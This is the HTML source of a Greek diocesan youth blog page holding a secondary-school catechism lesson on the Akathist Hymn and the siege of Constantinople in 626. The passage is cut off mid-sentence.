#0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2871911880477461646&amp;zx=44f212f9-6002-4537-8209-ab4db6d82a01' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2871911880477461646&amp;zx=44f212f9-6002-4537-8209-ab4db6d82a01' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto&family=Poppins&family=Roboto+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">

<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.neotitafokid.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Νεοτητα Ι.Μ Φωκιδος' height='281px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuI4tYx0I0Cijn3mJHE2yOb-wRKpIjuw1XtbBxwcPHuDSWtTa-stRKmBqRflwnpw2QQnM_D207A-XCWMFKIXXJGnu0v7Lp55bU6mCMWjmrXpTtQORmGjfvFovbL-BP8tU_Xn3m35mUc7g/s1600/neotita_final_logo.png' style='display: block' width='607px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.neotitafokid.gr/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΑ' itemprop='url'>NEA</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΔΡΑΣΕΙΣ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ' itemprop='url'>__ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ' itemprop='url'>__ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ' itemprop='url'>__ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΔΙΑΓΩΝΙΣΜΟΙ' itemprop='url'>__ΔΙΑΓΩΝΙΣΜΟΙ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΑΘΛΗΤΙΚΑ' itemprop='url'>__ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΘΕΑΤΡΟ?&max-results=7' itemprop='url'>__ΘΕΑΤΡΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΚΑΤΗΧΗΤΙΚΑ' itemprop='url'>__ΚΑΤΗΧΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΕΚΔΡΟΜΕΣ' itemprop='url'>__ΕΚΔΡΟΜΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_5.html' itemprop='url'>__GALILAIA RADIO</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΠΝΕΥΜΑΤΙΚΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ' itemprop='url'>__ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ' itemprop='url'>__ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ' itemprop='url'>__ΜΑΘΗΜΑΤΑ ΓΥΜ./ΛΥΚ.</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ' itemprop='url'>__ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_2.html' itemprop='url'>__ΙΕΡΑ ΜΥΣΤΗΡΙΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΚΗΡΥΓΜΑ' itemprop='url'>__ΚΗΡΥΓΜΑΤΑ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ' itemprop='url'>__ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΠΡΟΣΕΥΧΕΣ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ' itemprop='url'>__ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A5%CE%A7%CE%95%CE%A3%20%CE%A6%CE%91%CE%93%CE%97%CE%A4%CE%9F%CE%A5' itemprop='url'>__ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ</a></li>
<li itemprop='name'><a href='http://neotita-imfokid.blogspot.com/search/label/ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ' itemprop='url'>__ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΦΙΛΟΞΕΝΙΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΦΙΛΟΞΕΝΙΑ' itemprop='url'>__ΝΕΑ ΓΑΛΙΛΑΙΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_60.html' itemprop='url'>__ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/p/blog-page.html' itemprop='url'>__ΑΠΑΡΑΙΤΗΤΑ ΓΙΑ ΦΙΛΟΞΕΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/p/blog-page.html' itemprop='url'>___ΠΑΙΔΙΩΝ & ΕΦΗΒΩΝ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/p/blog-page_1.html' itemprop='url'>___ΖΕΥΓΑΡΙΑ & ΦΟΙΤΗΤΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_11.html' itemprop='url'>__ΕΓΚΑΤΑΣΤΑΣΕΙΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/p/blog-page_10.html' itemprop='url'>__ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΕΦΗΒΙΚΑ' itemprop='url'>_ΕΦΗΒΙΚΑ</a></li>
<li itemprop='name'><a href='https://www.neotitafokid.gr/search/label/ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ' itemprop='url'>__ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/18-40 ΕΤΩΝ' itemprop='url'>_ΝΕΟΙ 18-40</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΠΟΛΥΜΕΣΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΜΟΥΣΙΚΗ' itemprop='url'>__ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΒΙΝΤΕΟ' itemprop='url'>__ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΤΑΙΝΙΑ' itemprop='url'>__ΤΑΙΝΙΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΒΙΒΛΙΑ' itemprop='url'>__ΒΙΒΛΙΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΕΝΤΥΠΑ' itemprop='url'>__ΕΝΤΥΠΑ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΠΑΡΟΥΣΙΑΣΕΙΣ' itemprop='url'>__ΠΑΡΟΥΣΙΑΣΕΙΣ ppt</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/Quiz' itemprop='url'>__Quiz</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ΦΩΤΟΓΡΑΦΙΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ' itemprop='url'>__ΓΕΝΙΚΕΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΑΜΦΙΣΣΑΣ' itemprop='url'>__ΝΕΩΝ ΑΜΦΙΣΣΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΙΤΕΑΣ' itemprop='url'>__ΝΕΩΝ ΙΤΕΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΙΤΕΑΣ' itemprop='url'>__ΝΕΩΝ ΚΙΡΡΑΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ' itemprop='url'>__ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ' itemprop='url'>__ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ</a></li>
<li itemprop='name'><a href='https://neotita-imfokid.blogspot.com/search/label/ΝΕΩΝ ΕΥΠΑΛΙΟΥ ' itemprop='url'>__ΝΕΩΝ ΠΕΡΙΦ. ΕΥΠΑΛΙΟΥ</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΝΕΑ</h2>
<div class='widget-content'>
<span data-type="tyard-recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>12 Απριλίου 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Απριλίου 12, 2021' itemprop='datePublished'/>
<meta content='2022-04-07T06:36:31Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Νεοτητα Ι.Μ Φωκιδος' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.neotitafokid.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A' property='v:title' rel='v:url'>ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ</a></span>
<i class='fa fa-times'></i><span>ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10846213046103467213' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10846213046103467213' rel='author' title='Γραφείο Νεότητας Ι. Μ. Φωκίδας'>
<span itemprop='name'>Γραφείο Νεότητας Ι. Μ. Φωκίδας</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.neotitafokid.gr/2020/04/24_3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.neotitafokid.gr/2020/04/24_3.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-04-12T02:30:00-07:00'>Απριλίου 12, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.neotitafokid.gr/search/label/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A' rel='tag'>ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6475193368342743441' itemprop='articleBody'>
<meta content='Ο Ακάθιστος Ύμνος      Ακάθιστος ύμνος  ονομάζεται γενικά κάθε ορθόδοξος χριστιανικός ύμνος ο οποίος ψέλνεται από τους πιστούς σε όρθια στάσ...' name='twitter:description'/>
<div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/s2048/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1526" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg" width="298" /></a></div><div style="font-family: verdana; font-size: large;"><span style="font-family: verdana; font-size: large;"><br /></span></div><div style="text-align: center;"><span style="color: #674ea7; font-family: verdana; font-size: x-large;">Ο Ακάθιστος Ύμνος</span></div><div style="font-family: verdana; font-size: large; text-align: center;"><span style="font-family: verdana; font-size: large;"><br /></span></div><span style="font-family: verdana; font-size: medium;">&nbsp;&nbsp;</span><b style="font-family: verdana; font-size: large;">&nbsp;</b><b style="font-family: verdana; font-size: large;">Ακάθιστος ύμνος</b><span style="font-family: verdana; font-size: large;"> ονομάζεται γενικά κάθε ορθόδοξος χριστιανικός ύμνος ο οποίος ψέλνεται από τους πιστούς σε όρθια στάση. Έχει επικρατήσει όμως να λέγεται έτσι ένας ύμνος (Κοντάκιο) προς τιμήν της Θεοτόκου, γνωστός ως &#171;Tῇ ὑπερμάχῳ στρατηγῷ&#187;, ο οποίος ψέλνεται στους Ιερούς Ναούς τις πέντε πρώτες Παρασκευές της Αγίας και Μεγάλης Τεσσαρακοστής (τις πρώτες τέσσερις τμηματικά, και την πέμπτη ολόκληρος). Ο Ακάθιστος ύμνος είναι ένα αριστούργημα της βυζαντινής υμνογραφίας και της ελληνικής γλώσσας. Το θέμα του είναι η εξύμνηση της ενανθρώπισης του Θεού μέσω της Θεοτόκου, πράγμα που γίνεται με πολλές εκφράσεις χαράς και αγαλλίασης.</span></div><span style="font-family: verdana; font-size: medium;"><br />&nbsp;&nbsp; &nbsp;Το έτος 626 μ.Χ. και ενώ ο Αυτοκράτορας Ηράκλειος βρισκόταν σε εκστρατεία κατά των Περσών, η Κωνσταντινούπολη πολιορκήθηκε ξαφνικά από τους Αβάρους. Γνωρίζοντας την απουσία του στρατού, οι Άβαροι απέρριψαν κάθε πρόταση εκεχειρίας που έκαναν οι Βυζαντινοί και ετοιμάστηκαν για την τελική τους επίθεση.&nbsp;</span><div><span style="font-family: verdana; font-size: medium;"><br /></span></div><div><span style="font-family: verdana; font-size: medium;"><span>&nbsp;&nbsp; &nbsp;</span>Ο Πατριάρχης Σέργιος έτρεχε στα τείχη της Πόλης με την εικόνα της Παναγίας της Βλαχερνίτισσας και ενθάρρυνε τον λαό. Τη νύχτα εκείνη, ένας φοβερός ανεμοστρόβιλος κατέστρεψε τον εχθρικό 